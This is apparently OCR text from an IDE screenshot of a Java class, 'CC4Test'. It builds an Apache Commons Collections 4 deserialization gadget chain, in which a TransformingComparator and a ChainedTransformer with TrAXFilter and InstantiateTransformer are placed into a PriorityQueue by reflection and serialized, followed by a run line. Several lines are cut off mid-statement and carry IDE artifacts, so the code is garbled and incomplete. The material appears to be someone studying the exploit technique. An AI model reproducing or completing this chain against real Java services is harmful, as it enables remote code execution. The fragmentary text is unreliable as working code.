 tfactoryField.set(templates,new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new
// instantiateTransformer.transform(TrAXFilter.class);
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField( name: "transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
serialize(priorityQueue);
// unserialization("./2.ser");
}
CC4Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0